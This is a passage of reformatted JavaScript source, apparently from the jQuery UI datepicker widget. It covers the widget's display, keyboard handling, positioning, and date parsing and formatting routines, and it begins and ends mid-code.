                    o.setDate(
                        e(
                            this._get(
                                t,
                                a.match(/DD/) ? 'dayNames' : 'dayNamesShort'
                            )
                        ) +
                            20 -
                            o.getDay()
                    )),
                    t.input.attr('size', this._formatDate(t, o).length);
            }
        },
        _inlineDatepicker: function (e, i) {
            var s = t(e);
            s.hasClass(this.markerClassName) ||
                (s.addClass(this.markerClassName).append(i.dpDiv),
                t.data(e, 'datepicker', i),
                this._setDate(i, this._getDefaultDate(i), !0),
                this._updateDatepicker(i),
                this._updateAlternate(i),
                i.settings.disabled && this._disableDatepicker(e),
                i.dpDiv.css('display', 'block'));
        },
        _dialogDatepicker: function (e, i, s, n, o) {
            var r,
                h,
                l,
                c,
                u,
                d = this._dialogInst;
            return (
                d ||
                    ((this.uuid += 1),
                    (r = 'dp' + this.uuid),
                    (this._dialogInput = t(
                        "<input type='text' id='" +
                            r +
                            "' style='position: absolute; top: -100px; width: 0px;'/>"
                    )),
                    this._dialogInput.on('keydown', this._doKeyDown),
                    t('body').append(this._dialogInput),
                    (d = this._dialogInst =
                        this._newInst(this._dialogInput, !1)),
                    (d.settings = {}),
                    t.data(this._dialogInput[0], 'datepicker', d)),
                a(d.settings, n || {}),
                (i = i && i.constructor === Date ? this._formatDate(d, i) : i),
                this._dialogInput.val(i),
                (this._pos = o ? (o.length ? o : [o.pageX, o.pageY]) : null),
                this._pos ||
                    ((h = document.documentElement.clientWidth),
                    (l = document.documentElement.clientHeight),
                    (c =
                        document.documentElement.scrollLeft ||
                        document.body.scrollLeft),
                    (u =
                        document.documentElement.scrollTop ||
                        document.body.scrollTop),
                    (this._pos = [h / 2 - 100 + c, l / 2 - 150 + u])),
                this._dialogInput
                    .css('left', this._pos[0] + 20 + 'px')
                    .css('top', this._pos[1] + 'px'),
                (d.settings.onSelect = s),
                (this._inDialog = !0),
                this.dpDiv.addClass(this._dialogClass),
                this._showDatepicker(this._dialogInput[0]),
                t.blockUI && t.blockUI(this.dpDiv),
                t.data(this._dialogInput[0], 'datepicker', d),
                this
            );
        },
        _destroyDatepicker: function (e) {
            var i,
                s = t(e),
                n = t.data(e, 'datepicker');
            s.hasClass(this.markerClassName) &&
                ((i = e.nodeName.toLowerCase()),
                t.removeData(e, 'datepicker'),
                'input' === i
                    ? (n.append.remove(),
                      n.trigger.remove(),
                      s
                          .removeClass(this.markerClassName)
                          .off('focus', this._showDatepicker)
                          .off('keydown', this._doKeyDown)
                          .off('keypress', this._doKeyPress)
                          .off('keyup', this._doKeyUp))
                    : ('div' === i || 'span' === i) &&
                      s.removeClass(this.markerClassName).empty(),
                m === n && (m = null));
        },
        _enableDatepicker: function (e) {
            var i,
                s,
                n = t(e),
                o = t.data(e, 'datepicker');
            n.hasClass(this.markerClassName) &&
                ((i = e.nodeName.toLowerCase()),
                'input' === i
                    ? ((e.disabled = !1),
                      o.trigger
                          .filter('button')
                          .each(function () {
                              this.disabled = !1;
                          })
                          .end()
                          .filter('img')
                          .css({ opacity: '1.0', cursor: '' }))
                    : ('div' === i || 'span' === i) &&
                      ((s = n.children('.' + this._inlineClass)),
                      s.children().removeClass('ui-state-disabled'),
                      s
                          .find(
                              'select.ui-datepicker-month, select.ui-datepicker-year'
                          )
                          .prop('disabled', !1)),
                (this._disabledInputs = t.map(
                    this._disabledInputs,
                    function (t) {
                        return t === e ? null : t;
                    }
                )));
        },
        _disableDatepicker: function (e) {
            var i,
                s,
                n = t(e),
                o = t.data(e, 'datepicker');
            n.hasClass(this.markerClassName) &&
                ((i = e.nodeName.toLowerCase()),
                'input' === i
                    ? ((e.disabled = !0),
                      o.trigger
                          .filter('button')
                          .each(function () {
                              this.disabled = !0;
                          })
                          .end()
                          .filter('img')
                          .css({ opacity: '0.5', cursor: 'default' }))
                    : ('div' === i || 'span' === i) &&
                      ((s = n.children('.' + this._inlineClass)),
                      s.children().addClass('ui-state-disabled'),
                      s
                          .find(
                              'select.ui-datepicker-month, select.ui-datepicker-year'
                          )
                          .prop('disabled', !0)),
                (this._disabledInputs = t.map(
                    this._disabledInputs,
                    function (t) {
                        return t === e ? null : t;
                    }
                )),
                (this._disabledInputs[this._disabledInputs.length] = e));
        },
        _isDisabledDatepicker: function (t) {
            if (!t) return !1;
            for (var e = 0; this._disabledInputs.length > e; e++)
                if (this._disabledInputs[e] === t) return !0;
            return !1;
        },
        _getInst: function (e) {
            try {
                return t.data(e, 'datepicker');
            } catch (i) {
                throw 'Missing instance data for this datepicker';
            }
        },
        _optionDatepicker: function (e, i, s) {
            var n,
                o,
                r,
                h,
                l = this._getInst(e);
            return 2 === arguments.length && 'string' == typeof i
                ? 'defaults' === i
                    ? t.extend({}, t.datepicker._defaults)
                    : l
                    ? 'all' === i
                        ? t.extend({}, l.settings)
                        : this._get(l, i)
                    : null
                : ((n = i || {}),
                  'string' == typeof i && ((n = {}), (n[i] = s)),
                  l &&
                      (this._curInst === l && this._hideDatepicker(),
                      (o = this._getDateDatepicker(e, !0)),
                      (r = this._getMinMaxDate(l, 'min')),
                      (h = this._getMinMaxDate(l, 'max')),
                      a(l.settings, n),
                      null !== r &&
                          void 0 !== n.dateFormat &&
                          void 0 === n.minDate &&
                          (l.settings.minDate = this._formatDate(l, r)),
                      null !== h &&
                          void 0 !== n.dateFormat &&
                          void 0 === n.maxDate &&
                          (l.settings.maxDate = this._formatDate(l, h)),
                      'disabled' in n &&
                          (n.disabled
                              ? this._disableDatepicker(e)
                              : this._enableDatepicker(e)),
                      this._attachments(t(e), l),
                      this._autoSize(l),
                      this._setDate(l, o),
                      this._updateAlternate(l),
                      this._updateDatepicker(l)),
                  void 0);
        },
        _changeDatepicker: function (t, e, i) {
            this._optionDatepicker(t, e, i);
        },
        _refreshDatepicker: function (t) {
            var e = this._getInst(t);
            e && this._updateDatepicker(e);
        },
        _setDateDatepicker: function (t, e) {
            var i = this._getInst(t);
            i &&
                (this._setDate(i, e),
                this._updateDatepicker(i),
                this._updateAlternate(i));
        },
        _getDateDatepicker: function (t, e) {
            var i = this._getInst(t);
            return (
                i && !i.inline && this._setDateFromField(i, e),
                i ? this._getDate(i) : null
            );
        },
        _doKeyDown: function (e) {
            var i,
                s,
                n,
                o = t.datepicker._getInst(e.target),
                a = !0,
                r = o.dpDiv.is('.ui-datepicker-rtl');
            if (((o._keyEvent = !0), t.datepicker._datepickerShowing))
                switch (e.keyCode) {
                    case 9:
                        t.datepicker._hideDatepicker(), (a = !1);
                        break;
                    case 13:
                        return (
                            (n = t(
                                'td.' +
                                    t.datepicker._dayOverClass +
                                    ':not(.' +
                                    t.datepicker._currentClass +
                                    ')',
                                o.dpDiv
                            )),
                            n[0] &&
                                t.datepicker._selectDay(
                                    e.target,
                                    o.selectedMonth,
                                    o.selectedYear,
                                    n[0]
                                ),
                            (i = t.datepicker._get(o, 'onSelect')),
                            i
                                ? ((s = t.datepicker._formatDate(o)),
                                  i.apply(o.input ? o.input[0] : null, [s, o]))
                                : t.datepicker._hideDatepicker(),
                            !1
                        );
                    case 27:
                        t.datepicker._hideDatepicker();
                        break;
                    case 33:
                        t.datepicker._adjustDate(
                            e.target,
                            e.ctrlKey
                                ? -t.datepicker._get(o, 'stepBigMonths')
                                : -t.datepicker._get(o, 'stepMonths'),
                            'M'
                        );
                        break;
                    case 34:
                        t.datepicker._adjustDate(
                            e.target,
                            e.ctrlKey
                                ? +t.datepicker._get(o, 'stepBigMonths')
                                : +t.datepicker._get(o, 'stepMonths'),
                            'M'
                        );
                        break;
                    case 35:
                        (e.ctrlKey || e.metaKey) &&
                            t.datepicker._clearDate(e.target),
                            (a = e.ctrlKey || e.metaKey);
                        break;
                    case 36:
                        (e.ctrlKey || e.metaKey) &&
                            t.datepicker._gotoToday(e.target),
                            (a = e.ctrlKey || e.metaKey);
                        break;
                    case 37:
                        (e.ctrlKey || e.metaKey) &&
                            t.datepicker._adjustDate(e.target, r ? 1 : -1, 'D'),
                            (a = e.ctrlKey || e.metaKey),
                            e.originalEvent.altKey &&
                                t.datepicker._adjustDate(
                                    e.target,
                                    e.ctrlKey
                                        ? -t.datepicker._get(o, 'stepBigMonths')
                                        : -t.datepicker._get(o, 'stepMonths'),
                                    'M'
                                );
                        break;
                    case 38:
                        (e.ctrlKey || e.metaKey) &&
                            t.datepicker._adjustDate(e.target, -7, 'D'),
                            (a = e.ctrlKey || e.metaKey);
                        break;
                    case 39:
                        (e.ctrlKey || e.metaKey) &&
                            t.datepicker._adjustDate(e.target, r ? -1 : 1, 'D'),
                            (a = e.ctrlKey || e.metaKey),
                            e.originalEvent.altKey &&
                                t.datepicker._adjustDate(
                                    e.target,
                                    e.ctrlKey
                                        ? +t.datepicker._get(o, 'stepBigMonths')
                                        : +t.datepicker._get(o, 'stepMonths'),
                                    'M'
                                );
                        break;
                    case 40:
                        (e.ctrlKey || e.metaKey) &&
                            t.datepicker._adjustDate(e.target, 7, 'D'),
                            (a = e.ctrlKey || e.metaKey);
                        break;
                    default:
                        a = !1;
                }
            else
                36 === e.keyCode && e.ctrlKey
                    ? t.datepicker._showDatepicker(this)
                    : (a = !1);
            a && (e.preventDefault(), e.stopPropagation());
        },
        _doKeyPress: function (e) {
            var i,
                s,
                n = t.datepicker._getInst(e.target);
            return t.datepicker._get(n, 'constrainInput')
                ? ((i = t.datepicker._possibleChars(
                      t.datepicker._get(n, 'dateFormat')
                  )),
                  (s = String.fromCharCode(
                      null == e.charCode ? e.keyCode : e.charCode
                  )),
                  e.ctrlKey || e.metaKey || ' ' > s || !i || i.indexOf(s) > -1)
                : void 0;
        },
        _doKeyUp: function (e) {
            var i,
                s = t.datepicker._getInst(e.target);
            if (s.input.val() !== s.lastVal)
                try {
                    (i = t.datepicker.parseDate(
                        t.datepicker._get(s, 'dateFormat'),
                        s.input ? s.input.val() : null,
                        t.datepicker._getFormatConfig(s)
                    )),
                        i &&
                            (t.datepicker._setDateFromField(s),
                            t.datepicker._updateAlternate(s),
                            t.datepicker._updateDatepicker(s));
                } catch (n) {}
            return !0;
        },
        _showDatepicker: function (e) {
            if (
                ((e = e.target || e),
                'input' !== e.nodeName.toLowerCase() &&
                    (e = t('input', e.parentNode)[0]),
                !t.datepicker._isDisabledDatepicker(e) &&
                    t.datepicker._lastInput !== e)
            ) {
                var s, n, o, r, h, l, c;
                (s = t.datepicker._getInst(e)),
                    t.datepicker._curInst &&
                        t.datepicker._curInst !== s &&
                        (t.datepicker._curInst.dpDiv.stop(!0, !0),
                        s &&
                            t.datepicker._datepickerShowing &&
                            t.datepicker._hideDatepicker(
                                t.datepicker._curInst.input[0]
                            )),
                    (n = t.datepicker._get(s, 'beforeShow')),
                    (o = n ? n.apply(e, [e, s]) : {}),
                    o !== !1 &&
                        (a(s.settings, o),
                        (s.lastVal = null),
                        (t.datepicker._lastInput = e),
                        t.datepicker._setDateFromField(s),
                        t.datepicker._inDialog && (e.value = ''),
                        t.datepicker._pos ||
                            ((t.datepicker._pos = t.datepicker._findPos(e)),
                            (t.datepicker._pos[1] += e.offsetHeight)),
                        (r = !1),
                        t(e)
                            .parents()
                            .each(function () {
                                return (
                                    (r |= 'fixed' === t(this).css('position')),
                                    !r
                                );
                            }),
                        (h = {
                            left: t.datepicker._pos[0],
                            top: t.datepicker._pos[1],
                        }),
                        (t.datepicker._pos = null),
                        s.dpDiv.empty(),
                        s.dpDiv.css({
                            position: 'absolute',
                            display: 'block',
                            top: '-1000px',
                        }),
                        t.datepicker._updateDatepicker(s),
                        (h = t.datepicker._checkOffset(s, h, r)),
                        s.dpDiv.css({
                            position:
                                t.datepicker._inDialog && t.blockUI
                                    ? 'static'
                                    : r
                                    ? 'fixed'
                                    : 'absolute',
                            display: 'none',
                            left: h.left + 'px',
                            top: h.top + 'px',
                        }),
                        s.inline ||
                            ((l = t.datepicker._get(s, 'showAnim')),
                            (c = t.datepicker._get(s, 'duration')),
                            s.dpDiv.css('z-index', i(t(e)) + 1),
                            (t.datepicker._datepickerShowing = !0),
                            t.effects && t.effects.effect[l]
                                ? s.dpDiv.show(
                                      l,
                                      t.datepicker._get(s, 'showOptions'),
                                      c
                                  )
                                : s.dpDiv[l || 'show'](l ? c : null),
                            t.datepicker._shouldFocusInput(s) &&
                                s.input.trigger('focus'),
                            (t.datepicker._curInst = s)));
            }
        },
        _updateDatepicker: function (e) {
            (this.maxRows = 4),
                (m = e),
                e.dpDiv.empty().append(this._generateHTML(e)),
                this._attachHandlers(e);
            var i,
                s = this._getNumberOfMonths(e),
                n = s[1],
                a = 17,
                r = e.dpDiv.find('.' + this._dayOverClass + ' a');
            r.length > 0 && o.apply(r.get(0)),
                e.dpDiv
                    .removeClass(
                        'ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4'
                    )
                    .width(''),
                n > 1 &&
                    e.dpDiv
                        .addClass('ui-datepicker-multi-' + n)
                        .css('width', a * n + 'em'),
                e.dpDiv[
                    (1 !== s[0] || 1 !== s[1] ? 'add' : 'remove') + 'Class'
                ]('ui-datepicker-multi'),
                e.dpDiv[(this._get(e, 'isRTL') ? 'add' : 'remove') + 'Class'](
                    'ui-datepicker-rtl'
                ),
                e === t.datepicker._curInst &&
                    t.datepicker._datepickerShowing &&
                    t.datepicker._shouldFocusInput(e) &&
                    e.input.trigger('focus'),
                e.yearshtml &&
                    ((i = e.yearshtml),
                    setTimeout(function () {
                        i === e.yearshtml &&
                            e.yearshtml &&
                            e.dpDiv
                                .find('select.ui-datepicker-year:first')
                                .replaceWith(e.yearshtml),
                            (i = e.yearshtml = null);
                    }, 0));
        },
        _shouldFocusInput: function (t) {
            return (
                t.input &&
                t.input.is(':visible') &&
                !t.input.is(':disabled') &&
                !t.input.is(':focus')
            );
        },
        _checkOffset: function (e, i, s) {
            var n = e.dpDiv.outerWidth(),
                o = e.dpDiv.outerHeight(),
                a = e.input ? e.input.outerWidth() : 0,
                r = e.input ? e.input.outerHeight() : 0,
                h =
                    document.documentElement.clientWidth +
                    (s ? 0 : t(document).scrollLeft()),
                l =
                    document.documentElement.clientHeight +
                    (s ? 0 : t(document).scrollTop());
            return (
                (i.left -= this._get(e, 'isRTL') ? n - a : 0),
                (i.left -=
                    s && i.left === e.input.offset().left
                        ? t(document).scrollLeft()
                        : 0),
                (i.top -=
                    s && i.top === e.input.offset().top + r
                        ? t(document).scrollTop()
                        : 0),
                (i.left -= Math.min(
                    i.left,
                    i.left + n > h && h > n ? Math.abs(i.left + n - h) : 0
                )),
                (i.top -= Math.min(
                    i.top,
                    i.top + o > l && l > o ? Math.abs(o + r) : 0
                )),
                i
            );
        },
        _findPos: function (e) {
            for (
                var i, s = this._getInst(e), n = this._get(s, 'isRTL');
                e &&
                ('hidden' === e.type ||
                    1 !== e.nodeType ||
                    t.expr.filters.hidden(e));

            )
                e = e[n ? 'previousSibling' : 'nextSibling'];
            return (i = t(e).offset()), [i.left, i.top];
        },
        _hideDatepicker: function (e) {
            var i,
                s,
                n,
                o,
                a = this._curInst;
            !a ||
                (e && a !== t.data(e, 'datepicker')) ||
                (this._datepickerShowing &&
                    ((i = this._get(a, 'showAnim')),
                    (s = this._get(a, 'duration')),
                    (n = function () {
                        t.datepicker._tidyDialog(a);
                    }),
                    t.effects && (t.effects.effect[i] || t.effects[i])
                        ? a.dpDiv.hide(
                              i,
                              t.datepicker._get(a, 'showOptions'),
                              s,
                              n
                          )
                        : a.dpDiv[
                              'slideDown' === i
                                  ? 'slideUp'
                                  : 'fadeIn' === i
                                  ? 'fadeOut'
                                  : 'hide'
                          ](i ? s : null, n),
                    i || n(),
                    (this._datepickerShowing = !1),
                    (o = this._get(a, 'onClose')),
                    o &&
                        o.apply(a.input ? a.input[0] : null, [
                            a.input ? a.input.val() : '',
                            a,
                        ]),
                    (this._lastInput = null),
                    this._inDialog &&
                        (this._dialogInput.css({
                            position: 'absolute',
                            left: '0',
                            top: '-100px',
                        }),
                        t.blockUI &&
                            (t.unblockUI(), t('body').append(this.dpDiv))),
                    (this._inDialog = !1)));
        },
        _tidyDialog: function (t) {
            t.dpDiv
                .removeClass(this._dialogClass)
                .off('.ui-datepicker-calendar');
        },
        _checkExternalClick: function (e) {
            if (t.datepicker._curInst) {
                var i = t(e.target),
                    s = t.datepicker._getInst(i[0]);
                ((i[0].id !== t.datepicker._mainDivId &&
                    0 === i.parents('#' + t.datepicker._mainDivId).length &&
                    !i.hasClass(t.datepicker.markerClassName) &&
                    !i.closest('.' + t.datepicker._triggerClass).length &&
                    t.datepicker._datepickerShowing &&
                    (!t.datepicker._inDialog || !t.blockUI)) ||
                    (i.hasClass(t.datepicker.markerClassName) &&
                        t.datepicker._curInst !== s)) &&
                    t.datepicker._hideDatepicker();
            }
        },
        _adjustDate: function (e, i, s) {
            var n = t(e),
                o = this._getInst(n[0]);
            this._isDisabledDatepicker(n[0]) ||
                (this._adjustInstDate(
                    o,
                    i + ('M' === s ? this._get(o, 'showCurrentAtPos') : 0),
                    s
                ),
                this._updateDatepicker(o));
        },
        _gotoToday: function (e) {
            var i,
                s = t(e),
                n = this._getInst(s[0]);
            this._get(n, 'gotoCurrent') && n.currentDay
                ? ((n.selectedDay = n.currentDay),
                  (n.drawMonth = n.selectedMonth = n.currentMonth),
                  (n.drawYear = n.selectedYear = n.currentYear))
                : ((i = new Date()),
                  (n.selectedDay = i.getDate()),
                  (n.drawMonth = n.selectedMonth = i.getMonth()),
                  (n.drawYear = n.selectedYear = i.getFullYear())),
                this._notifyChange(n),
                this._adjustDate(s);
        },
        _selectMonthYear: function (e, i, s) {
            var n = t(e),
                o = this._getInst(n[0]);
            (o['selected' + ('M' === s ? 'Month' : 'Year')] = o[
                'draw' + ('M' === s ? 'Month' : 'Year')
            ] =
                parseInt(i.options[i.selectedIndex].value, 10)),
                this._notifyChange(o),
                this._adjustDate(n);
        },
        _selectDay: function (e, i, s, n) {
            var o,
                a = t(e);
            t(n).hasClass(this._unselectableClass) ||
                this._isDisabledDatepicker(a[0]) ||
                ((o = this._getInst(a[0])),
                (o.selectedDay = o.currentDay = t('a', n).html()),
                (o.selectedMonth = o.currentMonth = i),
                (o.selectedYear = o.currentYear = s),
                this._selectDate(
                    e,
                    this._formatDate(
                        o,
                        o.currentDay,
                        o.currentMonth,
                        o.currentYear
                    )
                ));
        },
        _clearDate: function (e) {
            var i = t(e);
            this._selectDate(i, '');
        },
        _selectDate: function (e, i) {
            var s,
                n = t(e),
                o = this._getInst(n[0]);
            (i = null != i ? i : this._formatDate(o)),
                o.input && o.input.val(i),
                this._updateAlternate(o),
                (s = this._get(o, 'onSelect')),
                s
                    ? s.apply(o.input ? o.input[0] : null, [i, o])
                    : o.input && o.input.trigger('change'),
                o.inline
                    ? this._updateDatepicker(o)
                    : (this._hideDatepicker(),
                      (this._lastInput = o.input[0]),
                      'object' != typeof o.input[0] && o.input.trigger('focus'),
                      (this._lastInput = null));
        },
        _updateAlternate: function (e) {
            var i,
                s,
                n,
                o = this._get(e, 'altField');
            o &&
                ((i = this._get(e, 'altFormat') || this._get(e, 'dateFormat')),
                (s = this._getDate(e)),
                (n = this.formatDate(i, s, this._getFormatConfig(e))),
                t(o).val(n));
        },
        noWeekends: function (t) {
            var e = t.getDay();
            return [e > 0 && 6 > e, ''];
        },
        iso8601Week: function (t) {
            var e,
                i = new Date(t.getTime());
            return (
                i.setDate(i.getDate() + 4 - (i.getDay() || 7)),
                (e = i.getTime()),
                i.setMonth(0),
                i.setDate(1),
                Math.floor(Math.round((e - i) / 864e5) / 7) + 1
            );
        },
        parseDate: function (e, i, s) {
            if (null == e || null == i) throw 'Invalid arguments';
            if (((i = 'object' == typeof i ? '' + i : i + ''), '' === i))
                return null;
            var n,
                o,
                a,
                r,
                h = 0,
                l =
                    (s ? s.shortYearCutoff : null) ||
                    this._defaults.shortYearCutoff,
                c =
                    'string' != typeof l
                        ? l
                        : (new Date().getFullYear() % 100) + parseInt(l, 10),
                u =
                    (s ? s.dayNamesShort : null) ||
                    this._defaults.dayNamesShort,
                d = (s ? s.dayNames : null) || this._defaults.dayNames,
                p =
                    (s ? s.monthNamesShort : null) ||
                    this._defaults.monthNamesShort,
                f = (s ? s.monthNames : null) || this._defaults.monthNames,
                g = -1,
                m = -1,
                _ = -1,
                v = -1,
                b = !1,
                y = function (t) {
                    var i = e.length > n + 1 && e.charAt(n + 1) === t;
                    return i && n++, i;
                },
                w = function (t) {
                    var e = y(t),
                        s =
                            '@' === t
                                ? 14
                                : '!' === t
                                ? 20
                                : 'y' === t && e
                                ? 4
                                : 'o' === t
                                ? 3
                                : 2,
                        n = 'y' === t ? s : 1,
                        o = RegExp('^\\d{' + n + ',' + s + '}'),
                        a = i.substring(h).match(o);
                    if (!a) throw 'Missing number at position ' + h;
                    return (h += a[0].length), parseInt(a[0], 10);
                },
                k = function (e, s, n) {
                    var o = -1,
                        a = t
                            .map(y(e) ? n : s, function (t, e) {
                                return [[e, t]];
                            })
                            .sort(function (t, e) {
                                return -(t[1].length - e[1].length);
                            });
                    if (
                        (t.each(a, function (t, e) {
                            var s = e[1];
                            return i.substr(h, s.length).toLowerCase() ===
                                s.toLowerCase()
                                ? ((o = e[0]), (h += s.length), !1)
                                : void 0;
                        }),
                        -1 !== o)
                    )
                        return o + 1;
                    throw 'Unknown name at position ' + h;
                },
                x = function () {
                    if (i.charAt(h) !== e.charAt(n))
                        throw 'Unexpected literal at position ' + h;
                    h++;
                };
            for (n = 0; e.length > n; n++)
                if (b) "'" !== e.charAt(n) || y("'") ? x() : (b = !1);
                else
                    switch (e.charAt(n)) {
                        case 'd':
                            _ = w('d');
                            break;
                        case 'D':
                            k('D', u, d);
                            break;
                        case 'o':
                            v = w('o');
                            break;
                        case 'm':
                            m = w('m');
                            break;
                        case 'M':
                            m = k('M', p, f);
                            break;
                        case 'y':
                            g = w('y');
                            break;
                        case '@':
                            (r = new Date(w('@'))),
                                (g = r.getFullYear()),
                                (m = r.getMonth() + 1),
                                (_ = r.getDate());
                            break;
                        case '!':
                            (r = new Date((w('!') - this._ticksTo1970) / 1e4)),
                                (g = r.getFullYear()),
                                (m = r.getMonth() + 1),
                                (_ = r.getDate());
                            break;
                        case "'":
                            y("'") ? x() : (b = !0);
                            break;
                        default:
                            x();
                    }
            if (i.length > h && ((a = i.substr(h)), !/^\s+/.test(a)))
                throw 'Extra/unparsed characters found in date: ' + a;
            if (
                (-1 === g
                    ? (g = new Date().getFullYear())
                    : 100 > g &&
                      (g +=
                          new Date().getFullYear() -
                          (new Date().getFullYear() % 100) +
                          (c >= g ? 0 : -100)),
                v > -1)
            )
                for (m = 1, _ = v; ; ) {
                    if (((o = this._getDaysInMonth(g, m - 1)), o >= _)) break;
                    m++, (_ -= o);
                }
            if (
                ((r = this._daylightSavingAdjust(new Date(g, m - 1, _))),
                r.getFullYear() !== g ||
                    r.getMonth() + 1 !== m ||
                    r.getDate() !== _)
            )
                throw 'Invalid date';
            return r;
        },
        ATOM: 'yy-mm-dd',
        COOKIE: 'D, dd M yy',
        ISO_8601: 'yy-mm-dd',
        RFC_822: 'D, d M y',
        RFC_850: 'DD, dd-M-y',
        RFC_1036: 'D, d M y',
        RFC_1123: 'D, d M yy',
        RFC_2822: 'D, d M yy',
        RSS: 'D, d M y',
        TICKS: '!',
        TIMESTAMP: '@',
        W3C: 'yy-mm-dd',
        _ticksTo1970:
            1e7 *
            60 *
            60 *
            24 *
            (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)),
        formatDate: function (t, e, i) {
            if (!e) return '';
            var s,
                n =
                    (i ? i.dayNamesShort : null) ||
                    this._defaults.dayNamesShort,
                o = (i ? i.dayNames : null) || this._defaults.dayNames,
                a =
                    (i ? i.monthNamesShort : null) ||
                    this._defaults.monthNamesShort,
                r = (i ? i.monthNames : null) || this._defaults.monthNames,
                h = function (e) {
                    var i = t.length > s + 1 && t.charAt(s + 1) === e;
                    return i && s++, i;
                },
                l = function (t, e, i) {
                    var s = '' + e;
                    if (h(t)) for (; i > s.length; ) s = '0' + s;
                    return s;
                },
                c = function (t, e, i, s) {
                    return h(t) ? s[e] : i[e];
                },
                u = '',
                d = !1;
            if (e)
                for (s = 0; t.length > s; s++)
                    if (d)
                        "'" !== t.charAt(s) || h("'")
                            ? (u += t.charAt(s))
                            : (d = !1);
                    else
                        switch (t.charAt(s)) {
                            case 'd':
                                u += l('d', e.getDate(), 2);
                                break;
                            case 'D':
                                u += c('D', e.getDay(), n, o);
                                break;
                            case 'o':
                                u += l(
                                    'o',
                                    Math.round(
                                        (new Date(
                                            e.getFullYear(),
                                            e.getMonth(),
                                            e.getDate()
                                        ).getTime() -
                                            new Date(
                                                e.getFullYear(),
                                                0,
                                                0
                                            ).getTime()) /
                                            864e5
                                    ),
                                    3
                                );
                                break;
                            case 'm':
                                u += l('m', e.getMonth() + 1, 2);
                                break;
                            case 'M':
                                u += c('M', e.getMonth(), a, r);
                                break;
                            case 'y':
                                u += h('y')
                                    ? e.getFullYear()
                                    : (10 > e.getFullYear() % 100 ? '0' : '') +
                                      (e.getFullYear() % 100);
                                break;
                            case '@':
                                u += e.getTime();
                                break;
                            case '!':
                                u += 1e4 * e.getTime() + this._ticksTo1970;
                                break;
                            case "'":
                                h("'") ? (u += "'") : (d = !0);
                                break;
                            default:
                                u += t.charAt(s);
                        }
            return u;
        },
        _possibleChars: function (t) {
            var e,
                i = '',
                s = !1,
                n = function (i) {
                    var s = t.length > e + 1 && t.charAt(e + 1) === i;
                    return s && e++, s;
                };
            for (e = 0; t.length > e; e++)
                if (s)
                    "'" !== t.charAt(e) || n("'")
                        ? (i += t.charAt(e))
                        : (s = !1);
                else
                    switch (t.charAt(e)) {
                        case 'd':
                        case 'm':
                        case 'y':
                        case '@':
                            i += '0123456789';
                            break;
                        case 'D':
                        case 'M':
                            return null;
                        case "'":
                            n("'") ? (i += "'") : (s = !0);
                            break;
                        default:
                            i += t.charAt(e);
                    }
            return i;
        },
        _get: function (t, e) {
            return void 0 !== t.settings[e] ? t.settings[e] : this._defaults[e];
        },
        _setDateFromField: function (t, e) {
            if (t.input.val() !== t.lastVal) {
                var i = this._get(t, 'dateFormat'),
                    s = (t.lastVal = t.input ? t.input.val() : null),
                    n = this._getDefaultDate(t),
                    o = n,
                    a = this._getFormatConfig(t);
                try {
                    o = this.parseDate(i, s, a) || n;
                } catch (r) {
                    s = e ? '' : s;
                }
                (t.selectedDay = o.getDate()),
                    (t.drawMonth = t.selectedMonth = o.getMonth()),
                    (t.drawYear = t.selectedYear = o.getFullYear()),
                    (t.currentDay = s ? o.getDate() : 0),
                    (t.currentMonth = s ? o.getMonth() : 0),
                    (t.currentYear = s ? o.getFullYear() : 0),
                    this._adjustInstDate(t);
            }
        },
        _getDefaultDate: function (t) {
            return this._restrictMinMax(
                t,
                this._determineDate(t, this._get(t, 'defaultDate'), new Date())
            );
        },
        _determineDate: function (e, i, s) {
            var n = function (t) {
                    var e = new Date();
                    return e.setDate(e.getDate() + t), e;
                },
                o = function (i) {
                    try {
                        return t.datepicker.parseDate(
                            t.datepicker._get(e, 'dateFormat'),
                            i,
                            t.datepicker._getFormatConfig(e)
                        );
                    } catch (s) {}
                    for (
                        var n =
                                (i.toLowerCase().match(/^c/)
                                    ? t.datepicker._getDate(e)
                                    : null) || new Date(),
                            o = n.getFullYear(),
                            a = n.getMonth(),
                            r = n.getDate(),
                            h = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,
                            l = h.exec(i);
                        l;

                    ) {
                        switch (l[2] || 'd') {
                            case 'd':
                            case 'D':
                                r += parseInt(l[1], 10);
                                break;
                            case 'w':
                            case 'W':
                                r += 7 * parseInt(l[1], 10);
                                break;
                            case 'm':
                            case 'M':
                                (a += parseInt(l[1], 10)),
                                    (r = Math.min(
                                        r,
                                        t.datepicker._getDaysInMonth(o, a)
                                    ));
                                break;
                            case 'y':
                            case 'Y':
                                (o += parseInt(l[1], 10)),
                                    (r = Math.min(
                                        r,
                                        t.datepicker._getDaysInMonth(o, a)
                                    ));
                        }
                        l = h.exec(i);
                    }
                    return new Date(o, a, r);
                },
                a =
                    null == i || '' === i
                        ? s
                        : 'string' == typeof i
                        ? o(i)
                        : 'number' == typeof i
                        ? isNaN(i)
                            ? s
                            : n(i)
                        : new Date(i.getTime());
            return (
                (a = a && 'Invalid Date' == '' + a ? s : a),
                a &&
                    (a.setHours(0),
                    a.setMinutes(0),
                    a.setSeconds(0),
                    a.setMilliseconds(0)),
                this._daylightSavingAdjust(a)
            );
        },
        _daylightSavingAdjust: function (t) {
            return t
                ? (t.setHours(t.getHours() > 12 ? t.getHours() + 2 : 0), t)
                : null;
        },
        _setDate: function (t, e, i) {
            var s = !e,
                n = t.selectedMonth,
                o = t.selectedYear,
                a = this._restrictMinMax(
                    t,
                    this._determineDate(t, e, new Date())
                );
            (t.selectedDay = t.currentDay = a.getDate()),
                (t.drawMonth = t.selectedMonth = t.currentMonth = a.getMonth()),
                (t.drawYear = t.selectedYear = t.currentYear = a.getFullYear()),
                (n === t.selectedMonth && o === t.selectedYear) ||
                    i ||
                    this._notifyChange(t),
                this._adjustInstDate(t),
                t.input && t.input.val(s ? '' : this._formatDate(t));
        },
        _getDate: function (t) {
            var e =
                !t.currentYear || (t.input && '' === t.input.val())
                    ? null
                    : this._daylightSavingAdjust(
                          new Date(t.currentYear, t.currentMonth, t.currentDay)
                      );
            return e;
        },
        _attachHandlers: function (e) {
            var i = this._get(e, 'stepMonths'),
                s = '#' + e.id.replace(/\\\\/g, '\\');
            e.dpDiv.find('[data-handler]').map(function () {
                var e = {
                    prev: function () {
                        t.datepicker._adjustDate(s, -i, 'M');
                    },
                    next: function () {
                        t.datepicker._adjustDate(s, +i, 'M');
                    },
                    hide: function () {
                        t.datepicker._hideDatepicker();
                    },
                    today: function () {
